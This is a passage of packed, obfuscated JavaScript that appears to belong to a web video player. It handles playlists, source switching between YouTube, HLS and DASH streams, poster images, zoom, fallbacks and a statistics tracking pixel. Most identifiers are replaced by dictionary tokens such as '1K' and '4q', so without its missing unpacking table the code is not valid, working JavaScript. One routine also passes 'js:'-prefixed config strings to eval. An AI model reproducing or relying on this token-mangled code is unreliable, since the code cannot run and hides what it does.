hN(){if(o.bm){}F{o.bm=1K("1V");o.1Y.1J(o.bm);g0(o.bm);O(o.bm,{"2b":"#4p","1G":0.1});o.bm.C.43=CH}};E h6(){if(o.bm){o.1Y.3y(o.bm);o.bm=29}};E 9S(){if(I(o.2t)){B p=o.2a?2o(v.1hZ,v.2t):v.2t;if(p!=o.BX){aK(p,o.2t,v.iw)}1A(o.2t);O(o.2t,{"1G":v.p3});o.S.6i();o.iG?o.iG.1I():\'\'}};H.h9=E(){if(I(o.2t)){if(6J(o.2t)){2S(o.Cv);B t=o.Q.1j();if(t==0&&v.TM==1){}F{if(v.So>0){2P(o.wJ);o.wJ=1F(rn,v.So*2c)}F{rn()}}}}};E rn(){2P(o.wJ);if(v.wM==1&&!o.1I){}F{O(o.2t,{"1G":0});1F(SM,3Z)}}E SM(){if(!o.1I&&v.hf==1){}F{1t(o.2t);o.iG?o.iG.4g():\'\';o.S.6i()}}H.9S=E(){9S()};E SP(x){if(v.wP==1){X(B i=0;i<6Y.R;i++){if(6Y[i]){if(6Y[i].3O("id")!=v.id){6Y[i].3O(\'4g\')}}}}gr=v.id}E wQ(x){B y=9m.6U(x).R;o.jZ=0;if(y>0){x=xF(x,y,\'\',-1)}L x}E xF(x,y,p,j){B x2=[];B 2e;if(I(x[\'1b\'])){x=x[\'1b\'];y=x.R}B ii=0;X(B i=0;i<y;i++){2e=J;if(I(x[i][\'id\'])){x[i][\'g9\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5Q\'])?o.kF=x[i][\'id\']:\'\';if(!I(o.kF)){j==0&&!I(x[i][\'5Q\'])?o.kF=x[i][\'id\']:\'\'}x[i][\'n4\']=p;x[i][\'xe\']=j;x[i][\'ez\']=ii;if(I(x[i][\'1f\'])){o.jZ+=x[i][\'1f\']}if(I(x[i][\'SQ\'])){x[i][\'26\']=x[i][\'SQ\'];B q1=x[i][\'2A\']?x[i][\'2A\'].K(\'[\'):0;B q2=x[i][\'2A\']?x[i][\'2A\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2A\'].1v(q1+1,q2-q1-1);B s2=s1.2C(",");B s3=\'\';X(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'2A\'].1r("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'2A\']=s3}}if(I(x[i][\'1b\'])){x[i][\'5Q\']=x[i][\'1b\']}if(!I(x[i][\'5Q\'])){if(I(x[i][\'2A\'])){if(x[i][\'2A\']==\'\'&&!I(x[i][\'8b\'])){2e=G}}F{2e=G}}if(!2e){o.1U[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5Q\'])){B z=9m.6U(x[i][\'5Q\']).R;if(z>0){x[i][\'5Q\']=xF(x[i][\'5Q\'],z,x[i][\'id\'],i)}}if(!2e){x2.2u(x[i])}}L x2}E Ss(){B x=[];if(I(v.59)){if(v.59.K("x-")!=0){X(B y in o.1U){if(o.1U.2r(y)){if(o.1U[y].g9==v.59){v.59=y}}}}if(I(o.1U[v.59])){v.1b.1i5==1?v.1b.sS=0:\'\';x=o.1U[v.59]}F{x=o.1b[0];if(v.59==o.xG){o.2M=1Q}}}F{x=o.1b[0]}if(x){X(B i=0;i<10;i++){if(I(x[\'5Q\'])){x=x[\'5Q\'][0]}F{1o}}v.59=x.id;if(v.59==o.xG){x.1L=1Q}}L x}H.hH=E(){L hH()};E hH(){B x=J;if(o.S){if(o.S.hI()){if(v.1b.h1==1&&o.S.ej()){x=G}}}L x};E aO(){b6("5v","aO",1);o.W.gy();if(o.5Y&&v.dB==1){o.3S.m6(0,o.Q.1f())}if(o.S.hI()){if(hH()){if(I(v.1b.Sx)){o.Sq=1F(E(){o.S.bQ()},v.1b.Sx*2c)}F{o.S.bQ()}}F{xI()}}F{if(v.1ib==1&&o.2a){o.W.8e()}xJ()}}H.Sz=E(){xI()};E xI(){if(v.1b.q7==1&&!o.S.ej()){o.S.oE();L}if(v.1b.Pa==1){!o.S.jF()?o.S.e6():\'\'}xJ()}E xJ(){9S();js("1i3");if(v.8b==1&&v.1hS==1&&3n(v.SA)){8b(v.SA)}if(v.1hJ){if(1P SF!=="1Q"){!o.T2?o.T2=1z SF():\'\'}}}E vd(x){if(x.K(\'js:\')==0){3b{x=2n(x.1v(3))}2z(e){dq.1i(e.7y)}}L x?x:\'\'}E xN(){B xO=2D.9J(4U.l0()/2c);B xQ=(I(v.SE)?v.SE:0)+2Q(o.Q.1j());B 1E=0;o.1p.a3?1E=1:\'\';o.1p.5N?1E=2:\'\';o.1p.eh?1E=3:\'\';o.1p.SD?1E=4:\'\';o.1p.tv?1E=5:\'\';B 1g=v.mG.1r("[xO]",xO);1g=1g.1r("[xQ]",xQ);1g=1g.1r("[1hB]",1E);B 8m=1R.1K("4x");8m.6G(\'3c\',1g);8m.6G(\'1d\',\'1px\');8m.6G(\'Y\',\'1px\');o.1Y.1J(8m)}};B Nq=E(1g){B 1g;B 4q;B ts;B 9l;B 8G="";B eK=0;B je=J;B rT=J;B vH;B Q;B 4j;o.4b={x:1,y:1,x0:1,y0:1};B pD;B pC;B pB=0;B i0=0;B mq;if(1P(1g)==\'5d\'){1g=4t(1g);if(1g.K("[{")==0){3b{1g=1g.1r(/6M\'qt/ig,\'"\');1g=5x.7p(1g);pD?1g=o.W.7O(1g):\'\'}2z(e){dq.1i(e);1g="xR 5x"}}if(1g.K("#"+v.eX)==0){1g=o[o.fd[0]](1g)}if(1g){if(1g.K("#"+v.gN)==0&&1g.K(v.kS)>0){1g=o[o.fd[1]](1g)}}if(1g){if(1g.K("#0")==0){if(1g.K(o.eU)>0){1g=gS(1g.1r(o.eU,\'\'))+o.eU}F{1g=gS(1g)}}}if(v.ee==1){1g=ee(1g)}if(1P(1g)==\'5d\'){if(1g.K(".ch")==1g.R-4||1g.K(".8I")>0){pC=1g.2C(" or ");xk()}}}o.47=1K("1V");g0(o.47);O(o.47,{"4S":"2H 0.2s 2V","1H-7k":"4X"});o.1Y.1J(o.47);if(v.22.Sw==1){if(!o.xB){Mp(o.47,\'o.Sw\',v.22.mV!=1,v.22.mV==1,Sr);o.xB=G}}if(!pD){qy()}E Sr(){B p=o.47.lL;B p2=o.2T;if(v.22.mV==1){p=o.47.SH;p2=o.4O}B x;if(p>p2*2o(v.22.SX,0.5)){if(o.S.hE()){x=G;o.S.g6()}}F{if(p<-p2*2o(v.22.SX,0.5)){if(o.S.ej()){x=G;o.S.bQ()}}}if(x){if(v.22.mV==1){O(o.47,{"1e":0})}F{O(o.47,{"1a":0})}}F{1z 5W({mc:o.47,1E:(v.22.mV==1?"1e":"1a"),to:0,1j:0.1,7J:"Md",me:"xB"})}}E xk(){1g=pC[pB];if(1g.K(o.eU)>0){1g=1g.1r(o.eU,\'\');v.2A=1g}B 3W=iM(1g);3W.aG=E(){if(H.n0==4&&H.7K==4k){e6(H);o.S.Ob()}F{pc(1)}};3W.pE=E(e){pc(1)};3W.aM();pD=G}E pc(x){if(pB+1<pC.R){pB++;xk();x=0}if(x==1){3T("1b jX AU or 1hQ SU")}if(x==2){3T("1iz 5x")}}E e6(x){if(x.cA){B y=x.cA;if(y.K("#"+v.eX)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.gN)==0&&y.K(v.kS)>0){y=o[o.fd[1]](y)}if(1g.K(".ch")==1g.R-4){B ch=y.2C(/(\\r\\n\\t|\\n|\\r\\t)/gm);1g=[];B xm=1;B kV=\'\';X(B i=0;i<ch.R;i++){if(ch[i].K("#1iB")>-1){if(ch[i].K(" - ")>-1){B 1C=ch[i].2C(" - ");kV=1C[1C.R-1]}}if(ch[i].K("3a")>-1){1g.2u({26:""+(kV!=\'\'?kV:xm),2A:ch[i]});xm++;kV=\'\'}}}F{y=y.1r(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3b{1g=5x.7p(y)}2z(e){pc(2)}}if(o.S){if(v.1b.sR==1){o.S.jC(2)}}qy();d2();1F(E(){js("1b")},1)}}E qy(){1g=o.W.7O(1g);1g&&1g!=\'?\'?7O(1g):\'\'}E 3T(x,SJ){B y=G;B yy=G;js("1iC",x);if(SJ!=1&&v.9I==1&&v.xg==1){xz();L}if(4q){if(o.1I||o.hF||(v.3D==1&&!o.1L)){if(4q.R>0){9l++;y=9l>4q.R-1;if(y&&4q.R>1&&v.im>0){if(o.im<v.im){9l=0;y=J}o.im++}if(y&&v.1iE==1){if(o.4E.R>1){if(o.3C[o.3N].K(2Y("pn"))==-1){o.3C[o.3N]=o.3C[o.3N]+\' (\'+2Y("pn")+\')\'}if(o.3N>0){yy=J;o.W.8z(o.3N-1);kk()}F{if(o.3C[o.3N+1].K(2Y("pn"))==-1){yy=J;o.W.8z(o.3N+1);kk()}}}}if(!y){B z=J;o.2M>0||!o.1L||Q.6N()?\'\':o.2M=4G();if(o.2K!=sf(4q[9l])||o.2K!=\'ey\'){if(o.1I){o.W.bT(1);z=G}}if(v.pj>0){2P(o.jY);o.jY=1F(pk,v.pj*2c)}F{pk()}}F{if(v.9I==1&&yy&&v.xg!=1){y=J;xz()}}}}F{y=J}}if(y&&yy&&x){wA(x,G)}};E pk(){if(o.1I||o.hF||(v.3D==1&&!o.1L)){1i("1iI eb",o.2M);7O(\'or\');o.1L&&!o.P?Q.2X():\'\';kk()}F{2P(o.jY);o.jY=1F(pk,(v.pj>0?v.pj:5)*2c)}}E wA(x,mr){b6("2x","6u",G);if(v.S0==1&&!o.cK){if(v.RZ==1){o.9L.8I(v.RY)}F{o.9L.8I(x)}if(v.RX==1&&I(v.RU)){o.eL=1z T1();o.W.h9()}}mr?o.cK=G:\'\';if(o.1I){o.W.b0();o.S.3k()}I(o.2t)&&!I(o.eL)?o.W.9S():\'\';js("2x",x)}E xz(){i0++;1i("6u iJ O5 "+i0);o.1I?o.nV=1:\'\';I(o.dS)?2P(o.dS):\'\';o.dS=1F(Sm,v.xA*2c)}E Sm(){B x=2o(v.1iR,10);if(o.1I||o.nV==1){o.nV=0;if(i0<x){o.W.iJ()}F{if(v.xg==1){3T(Q.oz(),1)}F{wA(\'iJ 6u \'+Q.oz())}}}}H.3T=E(x){3T(x?x:Q.oz())};H.8E=E(y){1i("qc");je=G;2P(mq);B x=J;if(4d()>0&&!o.5J&&!y){B 1j=o.Mi;if(1j+10<4d()){1i(\'1ix (Sd)\');js("Sd");Q.2X();Q.4l(1j);x=G}}if(!x){o.W.qc();js("5v")}};H.9i=E(){if(v.vt==1){I(o.2t)?o.W.9S():\'\'}v.hf==1?o.W.h9():\'\';o.S.2X();o.W.Sb();if(v.1ik==1&&I(v.w5)){if(v.w5.R>5){wo();2S(vH);vH=5A(wo,v.TE*2c)}}js("1I")};H.ma=E(){if(v.pX==1&&o.5g){if(o.W.ma()){o.cv=Q.SN();o.S.6i();vo()}}o.vI=G};H.fx=E(){4G()>0&&4G()==4d()&&o.W.hH()?\'\':o.W.3k()};H.fy=E(){1i("1im")};H.fJ=E(){1i("vJ");o.W.vJ();I(o.hX)?js("4v",o.hX):\'\'};H.fX=E(){1i("vD");i0=0;o.W.vD();o.2K=="1W"?wf(1):\'\'};H.fi=E(){if(Q){1i("4d",4d());o.W.4d(4G(),4d());js("1f",4d());i0=0;2P(o.dS);if(I(o.ql)){o.W.fg(o.ql);o.ql=29}}};E 4G(){B x=Q.1j();L x}E 4d(){B x=Q.1f();L x}H.fc=E(){};H.ba=E(){1i("ao");o.W.ao();js("8B")};H.8Z=E(){if(eK!=4G()){if(!o.bm){o.W.b0();if(eK==0){if(v.hf==1&&v.TM==1){o.W.h9()}}}}eK=4G();B 8J=4d();js("1j",eK);if(v.2E.on==1){if(1P(TD)==\'E\'){if(!4j&&v.2E.5j!=1&&v.TF&&v.TF!=\'\'&&eK>0){o.eJ=1z TD();4j=o.eJ.gE()}}}if(o.2K=="1W"&&o.1p.7M&&8J>0){if(o.1I&&eK>8J-1){2P(mq);mq=1F(TJ,3I)}}};E TJ(){if(!je){o.W.3k();o.Q.8E()}}H.vM=E(){if(o.2K=="3Q"){Q?Q.xT():\'\'}};H.Tz=E(x){o.W.bT();Q.1is(x)};H.xT=E(){if(o.2K=="3Q"&&Q){L Q.bd()}F{L G}};H.oN=E(){L Q.oN()};H.oM=E(){L Q.oM()};H.8z=E(x){1i("1iu",x);if((o.2K=="ey"||o.2K==o.ws||(o.2K=="1W"&&(v.aC==0||aQ()<2))||(o.2K=="4w"&&(v.tE==0||ex()<2)))&&I(o.4E[x])){B 1j=H.1j();o.2M>0?\'\':o.2M=1j;o.W.4l(1j,J);7O(o.4E[x],G);B y=G;if(v.1n){if((v.1n.1iv==1&&!o.1I)||!o.1L){y=J}}if(o.bL>0){Q.gF(o.bL)}if(y){o.W.2X()}}if(o.2K=="1W"&&v.aC==1&&aQ()>1){Q.Nw(x)}F if(o.2K=="4w"&&v.tE==1&&ex()>1){Q.Nm(x)}F if(o.2K=="3Q"||o.2K=="dm"){Q.Np(x)}};H.S6=E(x,y){L Tp(x,y)};H.wR=E(x,y){L NR(x,y)};E Tp(x,y){B r=x.1d+\'p\';if(x.1d<4k){r=\'vP\'}F if(x.1d>=4k&&x.1d<=eS){r=\'q4\'}F if(x.1d>eS&&x.1d<=fG){r=\'q0\'}F if(x.1d>fG&&x.1d<=3Z){r=\'pW\'}F if(x.1d>3Z&&x.1d<=ja){r=\'vQ\'}F if(x.1d>ja&&x.1d<=q6){r=\'vp\'}F if(x.1d>q6&&x.1d<=Tn){r=\'vA\'}F if(x.1d>Tn&&x.1d<=Tm){r=\'vg\'}F if(x.1d>Tm){r=\'vj\'}if(x.Y==RL&&x.1d<=1m6){r=\'q4\'}F if(x.Y==NH&&x.1d<=NI){r=\'q0\'}F if(x.Y==1m7&&x.1d<=1ma){r=\'pW\'}F if(x.Y==1mb&&x.1d<=vB){r=\'vp\'}F if(x.Y==1mc&&x.1d<=1md){r=\'vA\'}F if(x.Y==1lU&&x.1d<=1lT){r=\'vg\'}F if(x.Y==1lC&&x.1d<=1lD){r=\'vj\'}if(v.1n.1lE==1&&I(v.1n[\'8F\'+r])){r=v.1n[\'8F\'+r]}F{if(y==1){r=2Y(r)}if(y==2&&I(x.aU)){r=2Q(x.aU/2c)+\' \'+2Y(\'hx\')}}L r};E NR(x,y){B r=x.rk();if(r=="1lL"||r=="en"){x="1mf"}F if(r=="1mB"||r=="ru"){x="Русский"}if(1P(v.tJ)=="3M"){if(I(v.tJ[x])){x=v.tJ[x]}F{x=2o(v.tJ[y.6T()],x)}}L x};E vo(){if(o.5g&&o.8Y&&!o.Dr){Q.Ds();X(B i=0;i<o.8Y.R;i++){if(o.8Y[i]!=\'CS\'){Q.OD(o.8Y[i],o.ay[i],(i==o.tG))}}o.Dr=G}}H.dw=E(x){1i("1mF",x);x=3R(x);Q?Q.kx(x):\'\';if(v.2E.on==1){if(4j){4j.kx(x)}}};H.NQ=E(){vo()};H.ND=E(){Q.Ds()};H.fg=E(x){1i("1mG",x);if(o.bN.R>0){if(o.bN[x]){B 1j=H.1j();o.2M>0?\'\':o.2M=1j;o.W.4l(1j,J);7O(o.bN[x],G);o.W.2X()}}F{if(o.2K=="1W"&&v.d9==1){Q.Oy(x)}F if(o.2K=="4w"&&v.Nt==1){Q.Ni(x)}F if(o.5g){Q.gF(x)}}};H.ty=E(){B x=o.3C[o.3N];x==1Q?x=\'\':\'\';B y=nr()&&v.k1==1&&v.aC==1&&x!=2Y("2p");L(y?\'\'+2Y("2p")+\' \':\'\')+x};H.vq=E(){B x=o.8v[o.8t];x==1Q?x=\'\':\'\';L x};H.nr=E(){L nr()};E nr(){B x=J;if(Q){if(o.2K=="3Q"){x=Q.2p()}if(o.2K=="1W"&&v.aC==1&&aQ()>1&&v.k1==1){x=Q.2p()}if(o.2K=="4w"&&v.tE==1&&ex()>1){x=Q.2p()}}L x}E aQ(){if(o.2K=="1W"){L Q.aQ()}F{L 0}}E ex(){if(o.2K=="4w"){L Q.ex()}F{L 0}};H.a2=E(){L o.5g?Q.a2():o.5i};H.5R=E(x){if(Q&&(o.2K=="3Q"||o.2K=="5b"||I(v.a2))){Q.5R()}if(v.CJ>0){O(o.47,{"1d":(o.2a?"100%":o.cF-v.CJ)})}if(o.4j&&v.2E.O9==1){o.eJ.5R()}if(v.vv==1){1mH()}if(o.ud){o.ud.5R()}};H.3F=E(){L Q?Q.3F():{}};H.lC=E(){Q.lC()};H.9I=E(){1i(\'9I\');o.b7=0;o.1L?v.3D=1:\'\';o.W.ao();if(1g&&v.1mI!=1){if(1g.K(\'(4i)\')==-1){1g=1g+(1g.K(\'?\')==-1?\'?\':\'&\')+\'vs=(4i)\'}}if(1g){if(o.5g){Q.3c(1g);H.2X()}F{7O(1g)}}};if(!I(o.2t)){wg()}if(I(v.2t)){if(v.2t!=\'\'){aK(v.2t,o.2t,v.iw);if(v.vt==1&&!o.1L){1t(o.2t)}}F{v.2t=29}}E tj(){8G=Q?Q.7K():\'\'}E Nl(1g){4q=1g.2C(" or ");X(B i=0;i<4q.R;i++){if(4q[i].K(" f4 ")>-1){ts=4q[i].2C(" f4 ");4q[i]=ts[4i(0,ts.R-1)]}if(I(v.tk)&&4q[i].K("//")==-1){4q[i]=v.tk+4q[i]}}9l=0}E Nr(){tj();if(8G=="aa"||o.5J){o.W.vu()}if(8G!=""){o.W.ow()}}E wg(){if(o.2t){o.1Y.3y(o.2t)}o.2t=1K("1V");O(o.2t,{"3q-1T":"1X","1G":v.p3,4S:"1G 0.5s"});if(v.vv==1){1mC()}F{O(o.2t,{\'1u\':\'2l\',\'1a\':0,\'1e\':0,\'Y\':\'100%\',\'1d\':\'100%\'})}o.1Y.1J(o.2t)}E 7O(x,y,Nn){2P(mq);v.mi==\'\'?v.mi=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.mi)>-1){B z=x.2C(v.mi);o.bN=[];X(B i=0;i<z.R;i++){o.8v[i]=z[i].1v(z[i].K("{")+1,z[i].K("}")-1);o.bN[i]=z[i].1v(z[i].K("}")+1);if(I(v.d8)){if(v.d8==o.8v[i]){o.8t=i}}}x=o.bN[o.8t]}!I(4q)?4q=[]:\'\';o.s0?2P(o.s0):\'\';x&&x!=\'or\'&&x!=\'x\'?Nl(x):\'\';B ft=o.2K;if(4q.R>0){o.2K=sf(4q[9l]);B gE=J;if(Nn){gE=G}1g=4q[9l];if(1g){1g=1g.1r(/\\(4i\\)/g,2D.4i())}F{1g=4q[0]}if(!gE&&x!=\'x\'&&Q&&o.2K==ft&&(ft=="ey"||(ft=="5b"&&!o.1p.2f)||(ft=="3Q"&&o.1L&&!rT)||ft=="dm"||ft=="1W"||ft=="4w")){Q.3c(1g);1i("3c")}F{1i("1mO");sa();OB(1g)}wf()}if(!y){2S(o.vC);o.vC=5A(Nr,o.tP);if(!I(v.3Y)&&v.tN==1&&v.vT==1){v.3Y=\'\'}if(I(v.3Y)){o.W.tI(v.3Y)}if(v.f8==1){if(v.pX==1&&o.1p.2f){}F{if(o.2K=="3Q"){O(o.47,{"1e":-j4,"1a":-j4})}F{2W(o.47)}v.1D.1t=0}}}}E wf(x){if(o.fD||x){if(o.hv){Q.kx(o.jE)}F{if(o.bf!=o.fD){Q.kx(o.6P[o.bf])}}}}E sf(x){B 1E="ey";if(x){if(x.K(".M5")>0){1E="1W"}F if(x.K(".M2")>0){1E="4w"}F if(x.K("w")==0&&x.K("s")==1){1E=o.ws}F if(x.K(\'3Q.6E/\')>-1||x.K(\'mC.be/\')>-1){if(1P(wi)==\'E\'){1E="3Q";if(v.Cb==1){B y=\'9h://4x.3Q.6E/vi/\'+Ns(x)+\'/\';O1(y+\'Nu.m0\',E(z){z>100?v.2t=y+\'Nu.m0\':v.2t=y+\'1mS.m0\';if(o.1U){o.1U[o.3E][\'2t\']=v.2t}v.3D==1||o.1L?\'\':aK(v.2t,o.2t,v.iw)})}}F{1i("No 1mL")}}F if(v.5b==1&&x.K(\'5b.6E/\')>-1){1E="5b"}F if(v.dm==1&&x.K(\'1mV.6E\')>-1){1E="dm"}F if(v.Ny==1){if(1P(NB)==\'E\'){NB(x)?1E="6M":\'\'}}}o.5g=1E=="ey"||1E=="1W"||1E=="4w"||1E==o.ws;L 1E}E O1(1g,Ow){B 4x=1z O2();4x.aG=E(){Ow(H.1d)};4x.3c=1g}E OB(x){o.2K=sf(x);if(o.5g){Q=1z Mr(x,o.47,J)}if(o.2K=="3Q"){Q=1z wi(x,o.47)}if(v.5b==1&&o.2K=="5b"){Q=1z RM(x,o.47)}if(o.2K=="6M"){Q=1z 1kC(x)}if(o.2K=="dm"){Q=1z 1kF(x,o.47)}o.S?o.S.QD():\'\';B t=0;if(I(v.1f)){if(o.3S&&v.dB==1&&!o.1L){t=o.3S.b5().t}1F(E(){o.W.4d(t,v.1f)},100)}}E sa(){if(Q){Q.4N();Q=29;8G="8P"}if(4j){4j.4N();4j=29;4j=1Q;o.eJ.6h();o.4j=29;o.eJ=29}};H.4N=E(){sa()};H.1kG=E(){4q=[];sa()};H.7O=E(x,y,z){7O(x,y,z)};H.aK=E(x){aK(x,o.2t,v.iw)};H.2X=E(){if(Q){je=J;rT=J;if(o.5J){o.4F.2X()}F{Q.2X();v.hf==1?o.W.h9():\'\'}if(I(4j)){4j.2X()}if(o.8K){if(o.5g){if(o.8u>0&&!o.8K.1kA()){o.8K.t7()}}F{o.s5=[];o.S.oI("eo")}}if(o.5g&&v.Sa>-1&&!o.v4&&!o.1p.5N){if(o.8u>0){Q.TB()}}kk()}F{1F(H.2X,3Z)}};E kk(){if(v.OJ>0&&4q.R>1){if(4d()==0||v.Oe==1){2P(o.s0);o.s0=1F(OC,v.OJ*2c)}}}E OC(){if(o.1I&&(4d()==0||v.Oe==1)&&4G()==0&&!o.jY){if(Q){if(Q.c5()==0&&9l!=4q.R-1){3T(\'7O O5\')}}}}H.O7=E(1q){if(o.4j){if(v.2E.O9==1){if(o.BN[o.4j]>2){L}}if(1q){1q.cW();1Z.1q?1Z.1q.9r=G:\'\'}B 1C=Q;Q.uk(G,o.4j);4j.uk(J,o.47);Q=4j;4j=1C;Q.2X();4j.2X();js("2E")}};H.Oc=E(){Q.3c(1g)};H.BP=E(){v.7i==1?o.7i.3O("1t"):\'\';o.wm=G};H.my=E(){if(v.1D.ze){v.1D.ze=J;if(o.S){o.S.yw(1);o.S.CC()}}o.wm=J};H.Od=E(){if(o.4j&&o.eJ){o.eJ.hi()}};H.gL=E(){if(o.5g&&o.6H){o.m7=G;Q.6H()}};H.gk=E(){if(o.5g&&o.aD){Q.aD()}};H.ux=E(){if(v.9t==1&&I(v.1kn)){if(I(o.9t)){o.9t.1A()}F{if(1P(Oj)==\'E\'){o.9t=1z Oj()}}}kg();if(Q){rA(0);Q.ux()}};H.lT=E(){o.9t?o.9t.1t():\'\';Q?Q.lT():\'\'};H.kg=E(x){kg(x)};E kg(x){if(v.1ks==1&&3n(v.7G)){if(I(o.7G)){o.7G.1A(x)}F{if(1P(O3)==\'E\'){o.7G=1z O3()}}}}H.3k=E(){if(o.5J){o.4F.3k()}F{Q?Q.3k():1i("1ln")}if(I(o.4j)){4j.3k()}};H.rU=E(){rT=G;o.W.4l(0,J);I(o.2t)?o.W.9S():\'\';7O(\'x\')};H.h7=E(){Q?Q.h7():\'\'};H.4l=E(x){if(Q){if(o.5J){o.4F.4l(x)}F{Q.4l(x);if(v.2E.on==1){if(4j){4j.4l(x)}}}}};H.6j=E(){if(Q){Q.6j();o.5J?o.4F.6j():\'\';1i("4a")}if(v.2E.on==1&&v.2E.hr==1){if(4j){4j.6j()}}};H.7d=E(){if(Q){Q.7d();o.5J?o.4F.7d():\'\';1i("7l")}if(v.2E.on==1&&v.2E.hr==1){if(4j){4j.7d()}}};H.4A=E(x){Q?Q.4A(x):\'\';if(v.2E.on==1){if(v.2E.hr==1&&4j){4j.4A(x)}}if(o.5J){o.4F.4A(x)}};H.v5=E(){L Q?Q.v5():J};H.6N=E(){L Q?Q.6N():J};H.7K=E(){L 8G};H.8P=E(){L je};H.1j=E(){B x=0;if(Q){x=4G();if(o.5J){B y=o.4F.4G();y?x=y:\'\'}F{if(4d()>0&&x!=4d()){o.Mi=x+0.1lr}}L x}F{L 0}};H.1f=E(){B x=0;if(Q){x=4d();x==0&&I(v.1f)?x=v.1f*1:\'\';if(o.5J){B y=o.4F.4d();y?x=y:\'\'}}L x};H.c5=E(){L Q?Q.c5():0};H.gM=E(){o.4b.gM=o.4b.gM?J:G;O(o.47,{"2H":(o.4b.gM?"3H(-1)":"3H(1)")})};H.1ls=E(){wg()};H.wn=E(){if(o.5g){Q.5e()}};H.Mc=E(x,y){if(x==\'1N\'){if(y==1){gj(v.1n.1N/100)}if(y==2){gj(-v.1n.1N/100)}if(y==3){o.Q.jH()}}F{if(o.5g){if(!o.b3[x]){if(x==\'rO\'){o.b3[x]=0}F{o.b3[x]=1}}if(y==1){o.b3[x]+=v.1n[x]/100}if(y==2){o.b3[x]-=v.1n[x]/100}if(y==3){if(x==\'rO\'){o.b3[x]=0}F{o.b3[x]=1}}!o.jy?o.jy=[]:\'\';o.jy[x]=x+\'(\'+2Q(o.b3[x]*100)+\'%) \';B cf=\'\';X(B i in o.jy){cf+=o.jy[i]}O(Q.2g(),{\'7U\':cf});o.S.oO(x)}}};H.1N=E(x){gj(x)};E gj(x){if(7F(x).K(":")>0){B y=x.2C(":");B z0=o.2T/o.4O;B z1=o.Q.3F();if(z1.Y>0){z0=z1.Y/z1.1d}B z=y[0]/y[1];if(z0!=z){if(o.5g){Q.ih()}B w2=o.4O*z;B x2=w2/o.2T;B h2=o.2T/z;B y2=h2/o.4O;if(x2<1){o.4b.x0=o.4b.x=3R(x2);o.4b.y=1}F{o.4b.x=1;o.4b.y0=o.4b.y=3R(y2)}O(o.47,{"2H":"3H("+o.4b.x+") 3P("+o.4b.y+")"});o.kz=x}}F{o.4b.x+=3R(x);o.4b.y+=3R(x);O(o.47,{"2H":"3H("+o.4b.x+") 3P("+o.4b.y+")"})}if(v.22.1lt==1){if(!o.wy){if(o.4b.x>0||o.4b.y>1){Mp(o.47,\'o.1lu\');o.wy=G}}wx()}o.S.oO(\'1N\')};H.jH=E(){if(o.5g){Q.ih()}o.4b.x=o.4b.x0;o.4b.y=o.4b.y0;O(o.47,{"2H":"3H("+o.4b.x+") 3P("+o.4b.y+")"});o.S.oO(\'1N\');o.kz=29;wx()};E wx(){if(o.wy&&v.22.1lv!=1){if(o.4b.x==1&&o.4b.y==1){O(o.47,{"1e":0,"1a":0})}}};H.Dz=E(x,y){Q.Dz(x,y)};H.dZ=E(){L dZ()};E dZ(){L 4q?(4q.R>0?(4q[9l]?4q[9l]:\'\'):\'\'):\'\'};H.Mq=E(){L 4q.R};H.2g=E(){L Q?Q.2g():J};H.7c=E(){if(o.5g){Q.7c()}};H.wc=E(){Q.wc()};E wo(){B 3W=iM(v.w5+\'?1g=\'+4q[9l]);3W.aG=E(){if(H.n0==4&&H.7K==4k){if(H.cA){v.26=H.cA;o.W.cJ(\'26\')}}};3W.aM()}};B Mr=E(1g,1S,2E){B 1l=1K(v.f8==1?"Ms":"eC");B et;B xM=0;B 1W;B 5k=J;B xq=J;B x5=J;B bD=J;B gQ=-1;B 4w;B 7v=J;B ws;B wY=J;B 7t=J;o.6d=J;B 9C=0;B av=J;B 2x;B 1lw;B ov=J;B kj=-1;B de=-1;B vG;B Dy;B cV;B kW;B 1le;B Td=\'eC/7u; 1l4="1ld.1kW, 1kX.40.2"\';B p9=J;O(1l,{\'1u\':\'ro\',\'Y\':\'100%\',\'1d\':\'100%\',\'3M-ke\':\'jB\',\'4S\':"7U 0.2s 2V",\'9a-1d\':\'2p\',\'6V-1d\':\'1X\',\'9a-Y\':\'2p\',\'6V-Y\':\'1X\'});ih();if(o.1p.9V&&v.3D==1&&v.us==1){if(!o.1L&&v.7E){4n(1l,{\'hU\':1})}F{o.3d=G;o.S?o.S.6j():\'\';4n(1l,{\'3d\':1,\'hU\':1,\'3D\':1})}}F{if(o.1p.2f){4n(1l,{\'hU\':1})}if(!o.1p.tv){4n(1l,{\'5e\':(v.5e==1&&v.3D==0?\'9B\':\'1X\')})}}if(v.1kY==1){4n(1l,{"1kZ":"LW","1kV":"LW"})}4n(1l,{\'3c\':1g,\'x-3L-6H\':\'yL\',\'LP\':\'G\'});if(v.1l3!=1){4n(1l,{\'LP\':\'G\'})}if(v.1l6==1){4n(1l,{\'2E\':\'J\'})}if(2E){1l.3D=G;if(v.2E.hr!=1||v.3D==1){1l.3d=G}}if(v.1l7==1){4n(1l,{\'1lb\':\'1lc\'})}uL();if(v.1hy==1){B fQ=1K("9o");4n(fQ,{"rv":"no","yH":"G","Mz":"G","3c":""});O(fQ,{"1u":"2l","Y":"100%","1d":"100%","2F":0});1S.1J(fQ);B LY=1Z.5A(E(){if(fQ.8V.1R.n0==="sI"){1Z.2S(LY);O(fQ.p1.8y,{"2O":0,"2I":0});fQ.p1.8y.1J(1l)}},100)}F{1S.1J(1l)}if(!I(1g)){1g=\'\'}B w8=J;if(o.1p.tv){if(1g.K("1dT")>0){w8=G}}if(1g.K(".M2")>0){7t=G;if(!o.4w){if(1P M4!=="1Q"){o.4w=1z M4()}}if(I(o.4w)){if(!I(1Z.N3)){o.4w.dD()}F{xL()}}}F 